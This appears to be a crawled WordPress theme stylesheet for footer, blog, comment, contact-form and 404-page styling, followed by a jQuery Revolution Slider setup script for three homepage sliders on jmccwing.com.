    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}








--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js
body_size: 3552
content:
/*------------------------------------------------------------------------------*/
/*  Home_Page Slider
/*------------------------------------------------------------------------------*/

var revapi1,
  tpj;
jQuery(function() {
  tpj = jQuery;
  if(tpj("#rev_slider_1_1").revolution == undefined){
    revslider_showDoubleJqueryError("#rev_slider_1_1");
  }else{
    revapi1 = tpj("#rev_slider_1_1").show().revolution({
      sliderLayout:"fullwidth",
      visibilityLevels:"1240,1024,992,480",
      gridwidth:"1240,1240,880,520",
      gridheight:"690,690,450,350",
      minHeight:"",
      spinner:"spinner0",
      editorheight:"690,690,450,350",
      responsiveLevels:"1240,1024,992,480",

      disableProgressBar:"on",
      navigation: {
        mouseScrollNavigation:false,
        onHoverStop:false,
        touch: {
          touchenabled:true
        },
        arrows: {
          enable:true,
          style:"uranus",
          hide_onmobile:true,
          hide_under:768,
          hide_onleave:true,
          left: {

          },
          right: {

          }
        }
      },
      fallbacks: {
        allowHTML5AutoPlayOnAndroid:true
      },
    });
  }
  
});


var revapi2,
    tpj;
  jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_2_1").revolution == undefined){
      revslider_showDoubleJqueryError("#rev_slider_2_1");
    }else{
      revapi2 = tpj("#rev_slider_2_1").show().revolution({
        sliderLayout:"fullwidth",
        visibilityLevels:"1240,1024,992,480",
        gridwidth:"1240,1240,880,520",
        gridheight:"795,795,450,350",
        minHeight:"",
        spinner:"spinner0",
        editorheight:"795,768,880,350",
        responsiveLevels:"1240,1024,992,480",
        disableProgressBar:"on",
        navigation: {
          mouseScrollNavigation:false,
          onHoverStop:false,
          touch: {
            touchenabled:true
          },
          arrows: {
            enable:true,
            style:"uranus",
            hide_onmobile:true,
            hide_under:768,
            hide_onleave:true,
            left: {

            },
            right: {

            }
          }
        },
        fallbacks: {
          allowHTML5AutoPlayOnAndroid:true
        },
      });
    }
    
  });


          
var revapi3,
    tpj;
jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_3_1").revolution == undefined){
        revslider_showDoubleJqueryError("#rev_slider_3_1");
    }else{
        revapi3 = tpj("#rev_slider_3_1").show().revolution({
            sliderLayout:"fullwidth",
            visibilityLevels:"1240,1240,778,480",
            gridwidth:"1240,1240,778,480",
            gridheight:"705,705,450,350",
            minHeight:"",
            spinner:"spinner0",
            editorheight:"705,768,450,350",
            responsiveLevels:"1240,1240,778,480",
            disableProgressBar:"on",
            navigation: {
                mouseScrollNavigation:false,
                onHoverStop:false,
                touch: {
                    touchenabled:true
                },
                arrows: {
                    enable:true,
                    style:"custom",
                    hide_onmobile:true,
                    hide_under:768,
                    hide_onleave:true,
                    left: {

                    },
                    right: {

                    }
                }
            },
            fallbacks: {
                allowHTML5AutoPlayOnAndroid:true
            },
        });
    }
    
});